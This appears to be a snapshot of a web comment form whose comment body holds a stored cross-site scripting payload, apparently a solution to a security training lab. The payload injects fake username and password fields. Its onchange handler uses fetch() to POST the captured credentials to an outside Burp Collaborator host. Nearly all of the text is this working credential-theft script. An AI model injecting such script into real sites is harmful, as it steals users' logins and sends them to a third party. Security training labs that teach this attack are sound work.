 Leave a comment
Comment:
<input name=username id=username>
<input type=password name=password
onchange="if(this.value.length)fetch('https://7fnshjgz6go37glsv7ksq8dqrhx7lw.burpcollaborator.n
et', {
method:POST,
mode: 'no-cors',
body:username.value+':'+this.value
});">
Name:
hftamayo2
Email:
hftamayo@hacker.com
Website:
Post Comment